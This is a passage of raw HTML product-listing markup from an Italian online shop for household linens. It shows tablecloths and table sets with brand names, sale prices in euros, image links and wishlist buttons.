content="https://www.biancheriaperlacasa.it/tovaglie/2918-tovaglia-bianca-tinta-unita-in-puro-cotone-disegno-5.html"><meta itemprop="priceValidUntil" content="2026-01-21"><meta itemprop="priceCurrency" content="EUR" /><meta itemprop="price" content="6.3" /><span class="price special-price">€ 6,30</span><span class="old price">€ 7,65</span></div></div><div class="product_actions text-center"> <a href="https://www.biancheriaperlacasa.it/tovaglie/2918-tovaglia-bianca-tinta-unita-in-puro-cotone-disegno-5.html" class="product-btn cart-button active" title="Scopri di più"> <span class="lnr lnr-eye"></span> <span class="btn-text">Scopri di più</span> </a></div></div></div><div class="item ajax_block_product" itemscope itemtype="http://schema.org/Product" style="max-width: 200px"><div itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating"><meta itemprop="ratingValue" content=""><meta itemprop="reviewCount" content=""><meta itemprop="bestRating" content="5"><meta itemprop="worstRating" content="0"></div><meta itemprop="url" content="https://www.biancheriaperlacasa.it/tovaglie/2894-tovaglia-con-fascia-in-raso-trama-colorata-var2.html"><meta itemprop="sku" content="parent-FF0725"><meta itemprop="mpn" content="parent-FF0725" /><div class="product-preview product-colors"><div class="preview"> <a href="https://www.biancheriaperlacasa.it/tovaglie/2894-tovaglia-con-fascia-in-raso-trama-colorata-var2.html" class="lnk_img product-image" title="Tovaglia con fascia in raso trama colorata: var2"> <img itemprop="image" class="product-img1 product-preview_productscategory_list" src="https://www.biancheriaperlacasa.it/60567-large_default/tovaglia-con-fascia-in-raso-trama-colorata-var2.jpg" alt="Tovaglia con fascia in raso trama colorata: var2" /> </a> <a class="addToWishlist product-btn" href="#" onclick="WishlistCart('wishlist_block_list', 'add', '2894', false, 1); return false;" data-id-product="2894" title="Aggiungi alla Lista dei desideri"> <i class="fa fa-heart-o"></i> </a></div><div class="product-info"> <a class="product-link-category" href="https://www.biancheriaperlacasa.it/28_galluccio"> <span itemprop="brand">Galluccio</span> </a><meta itemprop="description" content="Tovaglia con fascia in raso trama colorata: var2" itemtype="http://schema.org/Product"> <a class="product-link" href="https://www.biancheriaperlacasa.it/tovaglie/2894-tovaglia-con-fascia-in-raso-trama-colorata-var2.html" title="Tovaglia con fascia in raso trama colorata: var2" itemprop="url"> <span itemprop="name">Tovaglia con fascia in raso trama colorata: var2</span> </a><div class="stars_productscategory"></div><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"><meta itemprop="url" content="https://www.biancheriaperlacasa.it/tovaglie/2894-tovaglia-con-fascia-in-raso-trama-colorata-var2.html"><meta itemprop="priceValidUntil" content="2026-01-21"><meta itemprop="priceCurrency" content="EUR" /><meta itemprop="price" content="8.55" /><span class="price special-price">€ 8,55</span><span class="old price">€ 10,35</span></div></div><div class="product_actions text-center"> <a href="https://www.biancheriaperlacasa.it/tovaglie/2894-tovaglia-con-fascia-in-raso-trama-colorata-var2.html" class="product-btn cart-button active" title="Scopri di più"> <span class="lnr lnr-eye"></span> <span class="btn-text">Scopri di più</span> </a></div></div></div><div class="item ajax_block_product" itemscope itemtype="http://schema.org/Product" style="max-width: 200px"><div itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating"><meta itemprop="ratingValue" content=""><meta itemprop="reviewCount" content=""><meta itemprop="bestRating" content="5"><meta itemprop="worstRating" content="0"></div><meta itemprop="url" content="https://www.biancheriaperlacasa.it/tovaglie/2939-coprimacchia-in-puro-cotone-110x110-cm-disegno-5.html"><meta itemprop="sku" content="parent-FF0048"><meta itemprop="mpn" content="parent-FF0048" /><div class="product-preview product-colors"><div class="preview"> <a href="https://www.biancheriaperlacasa.it/tovaglie/2939-coprimacchia-in-puro-cotone-110x110-cm-disegno-5.html" class="lnk_img product-image" title="Coprimacchia in puro cotone 110x110 cm: disegno 5"> <img itemprop="image" class="product-img1 product-preview_productscategory_list" src="https://www.biancheriaperlacasa.it/61232-large_default/coprimacchia-in-puro-cotone-110x110-cm-disegno-5.jpg" alt="Coprimacchia in puro cotone 110x110 cm: disegno 5" /> </a> <a class="addToWishlist product-btn" href="#" onclick="WishlistCart('wishlist_block_list', 'add', '2939', false, 1); return false;" data-id-product="2939" title="Aggiungi alla Lista dei desideri"> <i class="fa fa-heart-o"></i> </a></div><div class="product-info"> <a class="product-link-category" href="https://www.biancheriaperlacasa.it/31_alceste"> <span itemprop="brand">Alceste</span> </a><meta itemprop="description" content="Coprimacchia in puro cotone 110x110 cm: disegno 5" itemtype="http://schema.org/Product"> <a class="product-link" href="https://www.biancheriaperlacasa.it/tovaglie/2939-coprimacchia-in-puro-cotone-110x110-cm-disegno-5.html" title="Coprimacchia in puro cotone 110x110 cm: disegno 5" itemprop="url"> <span itemprop="name">Coprimacchia in puro cotone 110x110 cm: disegno 5</span> </a><div class="stars_productscategory"></div><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"><meta itemprop="url" content="https://www.biancheriaperlacasa.it/tovaglie/2939-coprimacchia-in-puro-cotone-110x110-cm-disegno-5.html"><meta itemprop="priceValidUntil" content="2026-01-21"><meta itemprop="priceCurrency" content="EUR" /><meta itemprop="price" content="4.5" /><span class="price special-price">€ 4,50</span><span class="old price">€ 5,40</span></div></div><div class="product_actions text-center"> <a href="https://www.biancheriaperlacasa.it/tovaglie/2939-coprimacchia-in-puro-cotone-110x110-cm-disegno-5.html" class="product-btn cart-button active" title="Scopri di più"> <span class="lnr lnr-eye"></span> <span class="btn-text">Scopri di più</span> </a></div></div></div><div class="item ajax_block_product" itemscope itemtype="http://schema.org/Product" style="max-width: 200px"><div itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating"><meta itemprop="ratingValue" content=""><meta itemprop="reviewCount" content=""><meta itemprop="bestRating" content="5"><meta itemprop="worstRating" content="0"></div><meta itemprop="url" content="https://www.biancheriaperlacasa.it/tovaglie/2943-servizio-tovaglia-con-tovaglioli-in-puro-cotone-tinta-unita-disegno-5.html"><meta itemprop="sku" content="parent-HB0196"><meta itemprop="mpn" content="parent-HB0196" /><div class="product-preview product-colors"><div class="preview"> <a href="https://www.biancheriaperlacasa.it/tovaglie/2943-servizio-tovaglia-con-tovaglioli-in-puro-cotone-tinta-unita-disegno-5.html" class="lnk_img product-image" title="Servizio tovaglia con tovaglioli in puro cotone tinta unita: disegno 5"> <img itemprop="image" class="product-img1 product-preview_productscategory_list" src="https://www.biancheriaperlacasa.it/61242-large_default/servizio-tovaglia-con-tovaglioli-in-puro-cotone-tinta-unita-disegno-5.jpg" alt="Servizio tovaglia con tovaglioli in puro cotone tinta unita: disegno 5" /> </a> <a class="addToWishlist product-btn" href="#" onclick="WishlistCart('wishlist_block_list', 'add', '2943', false, 1); return false;" data-id-product="2943" title="Aggiungi alla Lista dei desideri"> <i class="fa fa-heart-o"></i> </a></div><div class="product-info"> <a class="product-link-category" href="https://www.biancheriaperlacasa.it/31_alceste"> <span itemprop="brand">Alceste</span> </a><meta itemprop="description" content="Servizio tovaglia con tovaglioli in puro cotone tinta unita: disegno 5" itemtype="http://schema.org/Product"> <a class="product-link" href="https://www.biancheriaperlacasa.it/tovaglie/2943-servizio-tovaglia-con-tovaglioli-in-puro-cotone-tinta-unita-disegno-5.html" title="Servizio tovaglia con tovaglioli in puro cotone tinta unita: disegno 5" itemprop="url"> <span itemprop="name">Servizio tovaglia con tovaglioli in puro cotone tinta unita: disegno 5</span> </a><div class="stars_productscategory"></div><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"><meta itemprop="url" content="https://www.biancheriaperlacasa.it/tovaglie/2943-servizio-tovaglia-con-tovaglioli-in-puro-cotone-tinta-unita-disegno-5.html"><meta itemprop="priceValidUntil" content="2026-01-21"><meta itemprop="priceCurrency" content="EUR" /><meta itemprop="price" content="13.95" /><span class="price special-price">€ 13,95</span><span class="old price">€ 16,65</span></div></div><div class="product_actions text-center"> <a href="https://www.biancheriaperlacasa.it/tovaglie/2943-servizio-tovaglia-con-tovaglioli-in-puro-cotone-tinta-unita-disegno-5.html" class="product-btn cart-button active" title="Scopri di più"> <span class="lnr lnr-eye"></span> <span class="btn-text">Scopri di più</span> </a></div></div></div><div class="item ajax_block_product" itemscope itemtype="http://schema.org/Product" style="max-width: 200px"><div itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating"><meta itemprop="ratingValue" content=""><meta itemprop="reviewCount" content=""><meta itemprop="bestRating" content="5"><meta itemprop="worstRating" content="0"></div><meta itemprop="url" content="https://www.biancheriaperlacasa.it/tovaglie/3033-tovaglia-con-elegante-bordo-strass-di-brillantini-tinta-unita-diverse-dimensioni-new-diamond.html"><meta itemprop="sku" content="parent-GGC648"><meta itemprop="mpn" content="parent-GGC648" /><div class="product-preview product-colors"><div class="preview"> <a href="https://www.biancheriaperlacasa.it/tovaglie/3033-tovaglia-con-elegante-bordo-strass-di-brillantini-tinta-unita-diverse-dimensioni-new-diamond.html" class="lnk_img product-image" title="Tovaglia con elegante bordo strass di brillantini tinta unita diverse dimensioni: new diamond"> <img itemprop="image" class="product-img1 product-preview_productscategory_list" src="https://www.biancheriaperlacasa.it/63619-large_default/tovaglia-con-elegante-bordo-strass-di-brillantini-tinta-unita-diverse-dimensioni-new-diamond.jpg" alt="Tovaglia con elegante bordo strass di brillantini tinta unita diverse dimensioni: new diamond" /> </a> <a class="addToWishlist product-btn" href="#" onclick="WishlistCart('wishlist_block_list', 'add', '3033', false, 1); return false;" data-id-product="3033" title="Aggiungi alla Lista dei desideri"> <i class="fa fa-heart-o"></i> </a></div><div class="product-info"> <a class="product-link-category" href="https://www.biancheriaperlacasa.it/6_blanco-raya"> <span itemprop="brand">Blanco raya</span> </a><meta itemprop="description" content="Tovaglia con elegante bordo strass di brillantini tinta unita diverse dimensioni: new diamond" itemtype="http://schema.org/Product"> <a class="product-link" href="https://www.biancheriaperlacasa.it/tovaglie/3033-tovaglia-con-elegante-bordo-strass-di-brillantini-tinta-unita-diverse-dimensioni-new-diamond.html" title="Tovaglia con elegante bordo strass di brillantini tinta unita diverse dimensioni: new diamond" itemprop="url"> <span itemprop="name">Tovaglia con elegante bordo strass di brillantini tinta unita diverse dimensioni: new diamond</span> </a><div class="stars_productscategory"></div><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"><meta itemprop="url" content="https://www.biancheriaperlacasa.it/tovaglie/3033-tovaglia-con-elegante-bordo-strass-di-brillantini-tinta-unita-diverse-dimensioni-new-diamond.html"><meta itemprop="priceValidUntil" content="2026-01-21"><meta itemprop="priceCurrency" content="EUR" /><meta itemprop="price" content="10.35" /><span class="price special-price">€ 10,35</span><span class="old price">€ 12,60</span></div></div><div class="product_actions text-center"> <a href="https://www.biancheriaperlacasa.it/tovaglie/3033-tovaglia-con-elegante-bordo-strass-di-brillantini-tinta-unita-diverse-dimensioni-new-diamond.html" class="product-btn cart-button active" title="Scopri di più"> <span class="lnr lnr-eye"></span> <span class="btn-text">Scopri di più</span> </a></div></div></div><div class="item ajax_block_product" itemscope itemtype="http://schema.org/Product" style="max-width: 200px"><div itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating"><meta itemprop="ratingValue" content=""><meta itemprop="reviewCount" content=""><meta itemprop="bestRating" content="5"><meta itemprop="worstRating" content="0"></div><meta itemprop="url" content="https://www.biancheriaperlacasa.it/tovaglie/3034-tovaglia-scintillante-con-strass-brillantini-bordeaux-diverse-misure-new-diamond.html"><meta itemprop="sku" content="parent-GGC648-BORDO"><meta itemprop="mpn" content="parent-GGC648-BORDO" /><div class="product-preview product-colors"><div class="preview"> <a href="https://www.biancheriaperlacasa.it/tovaglie/3034-tovaglia-scintillante-con-strass-brillantini-bordeaux-diverse-misure-new-diamond.html" class="lnk_img product-image" title="Tovaglia scintillante con strass brillantini bordeaux diverse misure: new diamond"> <img itemprop="image" class="product-img1 product-preview_productscategory_list" src="https://www.biancheriaperlacasa.it/75574-large_default/tovaglia-scintillante-con-strass-brillantini-bordeaux-diverse-misure-new-diamond.jpg" alt="Tovaglia scintillante con strass brillantini bordeaux diverse misure: new diamond" /> </a> <a class="addToWishlist product-btn" href="#" onclick="WishlistCart('wishlist_block_list', 'add', '3034', false, 1); return false;" data-id-product="3034" title="Aggiungi alla Lista dei desideri"> <i class="fa fa-heart-o"></i> </a></div><div class="product-info"> <a class="product-link-category" href="https://www.biancheriaperlacasa.it/6_blanco-raya"> <span itemprop="brand">Blanco raya</span> </a><meta itemprop="description" content="Tovaglia scintillante con strass brillantini bordeaux diverse misure: new diamond" itemtype="http://schema.org/Product"> <a class="product-link" href="https://www.biancheriaperlacasa.it/tovaglie/3034-tovaglia-scintillante-con-strass-brillantini-bordeaux-diverse-misure-new-diamond.html" title="Tovaglia scintillante con strass brillantini bordeaux diverse misure: new diamond" itemprop="url"> <span itemprop="name">Tovaglia scintillante con strass brillantini bordeaux diverse misure: new diamond</span> </a><div class="stars_productscategory"></div><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"><meta itemprop="url" content="https://www.biancheriaperlacasa.it/tovaglie/3034-tovaglia-scintillante-con-strass-brillantini-bordeaux-diverse-misure-new-diamond.html"><meta itemprop="priceValidUntil" content="2026-01-21"><meta itemprop="priceCurrency" content="EUR" /><meta itemprop="price" content="10.35" /><span class="price special-price">€ 10,35</span><span class="old price">€ 12,60</span></div></div><div class="product_actions text-center"> <a href="https://www.biancheriaperlacasa.it/tovaglie/3034-tovaglia-scintillante-con-strass-brillantini-bordeaux-diverse-misure-new-diamond.html" class="product-btn cart-button active" title="Scopri di più"> <span class="lnr lnr-eye"></span> <span class="btn-text">Scopri di più</span> </a></div></div></div><div class="item ajax_block_product" itemscope itemtype="http://schema.org/Product" style="max-width: 200px"><div itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating"><meta itemprop="ratingValue" content=""><meta itemprop="reviewCount" content=""><meta itemprop="bestRating" content="5"><meta itemprop="worstRating" content="0"></div><meta itemprop="url" content="https://www.biancheriaperlacasa.it/tovaglie/3035-tovaglia-tinta-unita-con-striscia-strass-diamanti-applicata-diverse-misure-new-diamond.html"><meta itemprop="sku" content="parent-GGC648-DBEIGE"><meta itemprop="mpn" content="parent-GGC648-DBEIGE" /><div class="product-preview product-colors"><div class="preview"> <a href="https://www.biancheriaperlacasa.it/tovaglie/3035-tovaglia-tinta-unita-con-striscia-strass-diamanti-applicata-diverse-misure-new-diamond.html" class="lnk_img product-image" title="Tovaglia tinta unita con striscia strass diamanti applicata diverse misure: new diamond"> <img itemprop="image" class="product-img1 product-preview_productscategory_list" src="https://www.biancheriaperlacasa.it/63625-large_default/tovaglia-tinta-unita-con-striscia-strass-diamanti-applicata-diverse-misure-new-diamond.jpg" alt="Tovaglia tinta unita con striscia strass diamanti applicata diverse misure: new diamond" /> </a> <a class="addToWishlist product-btn" href="#" onclick="WishlistCart('wishlist_block_list', 'add', '3035', false, 1); return false;" data-id-product="3035" title="Aggiungi alla Lista dei desideri"> <i class="fa fa-heart-o"></i> </a></div><div class="product-info"> <a class="product-link-category" href="https://www.biancheriaperlacasa.it/6_blanco-raya"> <span itemprop="brand">Blanco raya</span> </a><meta itemprop="description" content="Tovaglia tinta unita con striscia strass diamanti applicata diverse misure: new diamond" itemtype="http://schema.org/Product"> <a class="product-link" href="https://www.biancheriaperlacasa.it/tovaglie/3035-tovaglia-tinta-unita-con-striscia-strass-diamanti-applicata-diverse-misure-new-diamond.html" title="Tovaglia tinta unita con striscia strass diamanti applicata diverse misure: new diamond" itemprop="url"> <span itemprop="name">Tovaglia tinta unita con striscia strass diamanti applicata diverse misure: new diamond</span> </a><div class="stars_productscategory"></div><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"><meta itemprop="url" content="https://www.biancheriaperlacasa.it/tovaglie/3035-tovaglia-tinta-unita-con-striscia-strass-diamanti-applicata-diverse-misure-new-diamond.html"><meta itemprop="priceValidUntil" content="2026-01-21"><meta itemprop="priceCurrency" content="EUR" /><meta itemprop="price" content="10.35" /><span class="price special-price">€ 10,35</span><span class="old price">€ 12,60</span></div></div><div class="product_actions text-center"> <a href="https://www.biancheriaperlacasa.it/tovaglie/3035-tovaglia-tinta-unita-con-striscia-strass-diamanti-applicata-diverse-misure-new-diamond.html" class="product-btn cart-button active" title="Scopri di più"> <span class="lnr lnr-eye"></span> <span class="btn-text">Scopri di più</span> </a></div></div></div><div class="item ajax_block_product" itemscope itemtype="http://schema.org/Product" style="max-width: 200px"><div itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating"><meta itemprop="ratingValue" content=""><meta itemprop="reviewCount" content=""><meta itemprop="bestRating" content="5"><meta itemprop="worstRating" content="0"></div><meta itemprop="url" content="https://www.biancheriaperlacasa.it/tovaglie/3036-tovaglia-decorativa-scintillante-con-bordo-strass-brillantini-diverse-dimensioni-tinta-unita-new-diamond.html"><meta itemprop="sku" content="parent-GGC648-DBROWN"><meta itemprop="mpn" content="parent-GGC648-DBROWN" /><div class="product-preview product-colors"><div class="preview"> <a href="https://www.biancheriaperlacasa.it/tovaglie/3036-tovaglia-decorativa-scintillante-con-bordo-strass-brillantini-diverse-dimensioni-tinta-unita-new-diamond.html" class="lnk_img product-image" title="Tovaglia decorativa scintillante con bordo strass brillantini diverse dimensioni tinta unita: new diamond"> <img itemprop="image" class="product-img1 product-preview_productscategory_list" src="https://www.biancheriaperlacasa.it/63628-large_default/tovaglia-decorativa-scintillante-con-bordo-strass-brillantini-diverse-dimensioni-tinta-unita-new-diamond.jpg" alt="Tovaglia decorativa scintillante con bordo strass brillantini diverse dimensioni tinta unita: new diamond" /> </a> <a class="addToWishlist product-btn" href="#" onclick="WishlistCart('wishlist_block_list', 'add', '3036', false, 1); return false;" data-id-product="3036" title="Aggiungi alla Lista dei desideri"> <i class="fa fa-heart-o"></i> </a></div><div class="product-info"> <a class="product-link-category" href="https://www.biancheriaperlacasa.it/6_blanco-raya"> <span itemprop="brand">Blanco raya</span> </a><meta itemprop="description" content="Tovaglia decorativa scintillante con bordo strass brillantini diverse dimensioni tinta unita: new diamond" itemtype="http://schema.org/Product"> <a class="product-link" href="https://www.biancheriaperlacasa.it/tovaglie/3036-tovaglia-decorativa-scintillante-con-bordo-strass-brillantini-diverse-dimensioni-tinta-unita-new-diamond.html" title="Tovaglia decorativa scintillante con bordo strass brillantini diverse dimensioni tinta unita: new diamond" itemprop="url"> <span itemprop="name">Tovaglia decorativa scintillante con bordo strass brillantini diverse dimensioni tinta unita: new diamond</span> </a><div class="stars_productscategory"></div><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"><meta itemprop="url" content="https://www.biancheriaperlacasa.it/tovaglie/3036-tovaglia-decorativa-scintillante-con-bordo-strass-brillantini-diverse-dimensioni-tinta-unita-new-diamond.html"><meta itemprop="priceValidUntil" content="2026-01-21"><meta itemprop="priceCurrency" content="EUR" /><meta itemprop="price" content="10.35" /><span class="price special-price">€ 10,35</span><span class="old price">€ 12,60</span></div></div><div class="product_actions text-center"> <a href="https://www.biancheriaperlacasa.it/tovaglie/3036-tovaglia-decorativa-scintillante-con-bordo-strass-brillantini-diverse-dimensioni-tinta-unita-new-diamond.html" class="product-btn cart-button active" title="Scopri di più"> <span class="lnr lnr-eye"></span> <span class="btn-text">Scopri di più</span> </a></div></div></div><div class="item ajax_block_product" itemscope itemtype="http://schema.org/Product" style="max-width: 200px"><div itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating"><meta itemprop="ratingValue" content=""><meta itemprop="reviewCount" content=""><meta itemprop="bestRating" content="5"><meta itemprop="worstRating" content="0"></div><meta itemprop="url" content="https://www.biancheriaperlacasa.it/tovaglie/3037-tovaglia-elegante-con-bordo-strass-decorativo-grigia-diverse-dimensioni-new-diamond.html"><meta itemprop="sku" content="parent-GGC648-GRAY"><meta itemprop="mpn" content="parent-GGC648-GRAY" /><div class="product-preview product-colors"><div class="preview"> <a href="https://www.biancheriaperlacasa.it/tovaglie/3037-tovaglia-elegante-con-bordo-strass-decorativo-grigia-diverse-dimensioni-new-diamond.html" class="lnk_img product-image" title="Tovaglia elegante con bordo strass decorativo grigia diverse dimensioni: new diamond"> <img itemprop="image" class="product-img1 product-preview_productscategory_list" src="https://www.biancheriaperlacasa.it/63631-large_default/tovaglia-elegante-con-bordo-strass-decorativo-grigia-diverse-dimensioni-new-diamond.jpg" alt="Tovaglia elegante con bordo strass decorativo grigia diverse dimensioni: new diamond" /> </a> <a class="addToWishlist product-btn" href="#" onclick="WishlistCart('wishlist_block_list', 'add', '3037', false, 1); return false;" data-id-product="3037" title="Aggiungi alla Lista dei desideri"> <i class="fa fa-heart-o"></i> </a></div><div class="product-info"> <a class="product-link-category" href="https://www.biancheriaperlacasa.it/6_blanco-raya"> <span itemprop="brand">Blanco raya</span> </a><meta itemprop="description" content="Tovaglia elegante con bordo strass decorativo grigia diverse dimensioni: new diamond" itemtype="http://schema.org/Product"> <a class="product-link" href="https://www.biancheriaperlacasa.it/tovaglie/3037-tovaglia-elegante-con-bordo-strass-decorativo-grigia-diverse-dimensioni-new-diamond.html" title="Tovaglia elegante con bordo strass decorativo grigia diverse dimensioni: new diamond" itemprop="url"> <span itemprop="name">Tovaglia elegante con bordo strass decorativo grigia diverse dimensioni: new diamond</span> </a><div class="stars_productscategory"></div><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"><meta itemprop="url" content="https://www.biancheriaperlacasa.it/tovaglie/3037-tovaglia-elegante-con-bordo-strass-decorativo-grigia-diverse-dimensioni-new-diamond.html"><meta itemprop="priceValidUntil" content="2026-01-21"><meta itemprop="priceCurrency" content="EUR" /><meta itemprop="price" content="10.35" /><span class="price special-price">€ 10,35</span><span class="old price">€ 12,60</span></div></div><div class="product_actions text-center"> <a href="https://www.biancheriaperlacasa.it/tovaglie/3037-tovaglia-elegante-con-bordo-strass-decorativo-grigia-diverse-dimensioni-new-diamond.html" class="product-btn cart-button active" title="Scopri di più"> <span class="lnr lnr-eye"></span> <span class="btn-text">Scopri di più</span> </a></div></div></div><div class="item ajax_block_product" itemscope itemtype="http://schema.org/Product" style="max-width: 200px"><div itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating"><meta itemprop="ratingValue" content=""><meta itemprop="reviewCount" content=""><meta itemprop="bestRating" content="5"><meta itemprop="worstRating" content="0"></div><meta itemprop="url" content="https://www.biancheriaperlacasa.it/tovaglie/3038-tovaglia-con-bordo-in-microborchie-strass-tinta-unita-diverse-misure-new-diamond.html"><meta itemprop="sku" content="parent-GGC648-LBEIGE"><meta itemprop="mpn" content="parent-GGC648-LBEIGE" /><div class="product-preview product-colors"><div class="preview"> <a href="https://www.biancheriaperlacasa.it/tovaglie/3038-tovaglia-con-bordo-in-microborchie-strass-tinta-unita-diverse-misure-new-diamond.html" class="lnk_img product-image" title="Tovaglia con bordo in microborchie strass tinta unita diverse misure: new diamond"> <img itemprop="image" class="product-img1 product-preview_productscategory_list" src="https://www.biancheriaperlacasa.it/63634-large_default/tovaglia-con-bordo-in-microborchie-strass-tinta-unita-diverse-misure-new-diamond.jpg" alt="Tovaglia con bordo in microborchie strass tinta unita diverse misure: new diamond" /> </a> <a class="addToWishlist product-btn" href="#" onclick="WishlistCart('wishlist_block_list', 'add', '3038', false, 1); return false;" data-id-product="3038" title="Aggiungi alla Lista dei desideri"> <i class="fa fa-heart-o"></i> </a></div><div class="product-info"> <a class="product-link-category" href="https://www.biancheriaperlacasa.it/6_blanco-raya"> <span itemprop="brand">Blanco raya</span> </a><meta itemprop="description" content="Tovaglia con bordo in microborchie strass tinta unita diverse misure: new diamond" itemtype="http://schema.org/Product"> <a class="product-link" href="https://www.biancheriaperlacasa.it/tovaglie/3038-tovaglia-con-bordo-in-microborchie-strass-tinta-unita-diverse-misure-new-diamond.html" title="Tovaglia con bordo in microborchie strass tinta unita diverse misure: new diamond" itemprop="url"> <span itemprop="name">Tovaglia con bordo in microborchie strass tinta unita diverse misure: new diamond</span> </a><div class="stars_productscategory"></div><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"><meta itemprop="url" content="https://www.biancheriaperlacasa.it/tovaglie/3038-tovaglia-con-bordo-in-microborchie-strass-tinta-unita-diverse-misure-new-diamond.html"><meta itemprop="priceValidUntil" content="2026-01-21"><meta itemprop="priceCurrency" content="EUR" /><meta itemprop="price" content="10.35" /><span class="price special-price">€ 10,35</span><span class="old price">€ 12,60</span></div></div><div class="product_actions text-center"> <a href="https://www.biancheriaperlacasa.it/tovaglie/3038-tovaglia-con-bordo-in-microborchie-strass-tinta-unita-diverse-misure-new-diamond.html" class="product-btn cart-button active" title="Scopri di più"> <span class="lnr lnr-eye"></span> <span class="btn-text">Scopri di più</span> </a></div></div></div><div class="item ajax_block_product" itemscope itemtype="http://schema.org/Product" style="max-width: 200px"><div itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating"><meta itemprop="ratingValue" content=""><meta itemprop="reviewCount" content=""><meta itemprop="bestRating" content="5"><meta itemprop="worstRating" content="0"></div><meta itemprop="url" content="https://www.biancheriaperlacasa.it/tovaglie/3039-tovaglia-copritavola-tortora-rifinito-con-strass-brillantini-diverse-misure-new-diamond.html"><meta itemprop="sku" content="parent-GGC648-TORTOR"><meta itemprop="mpn" content="parent-GGC648-TORTOR" /><div class="product-preview product-colors"><div class="preview"> <a href="https://www.biancheriaperlacasa.it/tovaglie/3039-tovaglia-copritavola-tortora-rifinito-con-strass-brillantini-diverse-misure-new-diamond.html" class="lnk_img product-image" title="Tovaglia copritavola tortora rifinito con strass brillantini diverse misure: new diamond"> <img itemprop="image" class="product-img1 product-preview_productscategory_list" src="https://www.biancheriaperlacasa.it/63637-large_default/tovaglia-copritavola-tortora-rifinito-con-strass-brillantini-diverse-misure-new-diamond.jpg" alt="Tovaglia copritavola tortora rifinito con strass brillantini diverse misure: new diamond" /> </a> <a class="addToWishlist product-btn" href="#" onclick="WishlistCart('wishlist_block_list', 'add', '3039', false, 1); return false;" data-id-product="3039" title="Aggiungi alla Lista dei desideri"> <i class="fa fa-heart-o"></i> </a></div><div class="product-info"> <a class="product-link-category" href="https://www.biancheriaperlacasa.it/6_blanco-raya"> <span itemprop="brand">Blanco raya</span> </a><meta itemprop="description" content="Tovaglia copritavola tortora rifinito con strass brillantini diverse misure: new diamond" itemtype="http://schema.org/Product"> <a class="product-link" href="https://www.biancheriaperlacasa.it/tovaglie/3039-tovaglia-copritavola-tortora-rifinito-con-strass-brillantini-diverse-misure-new-diamond.html" title="Tovaglia copritavola tortora rifinito con strass brillantini diverse misure: new diamond" itemprop="url"> <span itemprop="name">Tovaglia copritavola tortora rifinito con strass brillantini diverse misure: new diamond</span> </a><div class="stars_productscategory"></div><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"><meta itemprop="url" content="https://www.biancheriaperlacasa.it/tovaglie/3039-tovaglia-copritavola-tortora-rifinito-con-strass-brillantini-diverse-misure-new-diamond.html"><meta itemprop="priceValidUntil" content="2026-01-21"><meta itemprop="priceCurrency" content="EUR" /><meta itemprop="price" content="10.35" /><span class="price special-price">€ 10,35</span><span class="old price">€ 12,60</span></div></div><div class="product_actions text-center"> <a href="https://www.biancheriaperlacasa.it/tovaglie/3039-tovaglia-copritavola-tortora-rifinito-con-strass-brillantini-diverse-misure-new-diamond.html" class="product-btn cart-button active" title="Scopri di più"> <span class="lnr lnr-eye"></span> <span class="btn-text">Scopri di più</span> </a></div></div></div><div class="item ajax_block_product" itemscope itemtype="http://schema.org/Product" style="max-width: 200px"><div itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating"><meta itemprop="ratingValue" content=""><meta itemprop="reviewCount" content=""><meta itemprop="bestRating" content="5"><meta itemprop="worstRating" content="0"></div><meta itemprop="url" content="https://www.biancheriaperlacasa.it/tovaglie/3155-tovaglia-copritavola-double-face-6-12-posti-fantasia-quadrettata-toni-del-blue-tovaglia-double.html"><meta itemprop="sku" content="parent-GHCA59"><meta itemprop="mpn" content="parent-GHCA59" /><div class="product-preview product-colors"><div class="preview"> <a href="https://www.biancheriaperlacasa.it/tovaglie/3155-tovaglia-copritavola-double-face-6-12-posti-fantasia-quadrettata-toni-del-blue-tovaglia-double.html" class="lnk_img product-image" title="Tovaglia copritavola double face 6/12 posti fantasia quadrettata toni del blue: tovaglia double"> <img itemprop="image" class="product-img1 product-preview_productscategory_list" src="https://www.biancheriaperlacasa.it/69518-large_default/tovaglia-copritavola-double-face-6-12-posti-fantasia-quadrettata-toni-del-blue-tovaglia-double.jpg" alt="Tovaglia copritavola double face 6/12 posti fantasia quadrettata toni del blue: tovaglia double" /> </a> <a class="addToWishlist product-btn" href="#" onclick="WishlistCart('wishlist_block_list', 'add', '3155', false, 1); return false;" data-id-product="3155" title="Aggiungi alla Lista dei desideri"> <i class="fa fa-heart-o"></i> </a></div><div class="product-info"> <a class="product-link-category" href="https://www.biancheriaperlacasa.it/3_bluesi"> <span itemprop="brand">Bluesi</span> </a><meta itemprop="description" content="Tovaglia copritavola double face 6/12 posti fantasia quadrettata toni del blue: tovaglia double" itemtype="http://schema.org/Product"> <a class="product-link" href="https://www.biancheriaperlacasa.it/tovaglie/3155-tovaglia-copritavola-double-face-6-12-posti-fantasia-quadrettata-toni-del-blue-tovaglia-double.html" title="Tovaglia copritavola double face 6/12 posti fantasia quadrettata toni del blue: tovaglia double" itemprop="url"> <span itemprop="name">Tovaglia copritavola double face 6/12 posti fantasia quadrettata toni del blue: tovaglia double</span> </a><div class="stars_productscategory"></div><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"><meta itemprop="url" content="https://www.biancheriaperlacasa.it/tovaglie/3155-tovaglia-copritavola-double-face-6-12-posti-fantasia-quadrettata-toni-del-blue-tovaglia-double.html"><meta 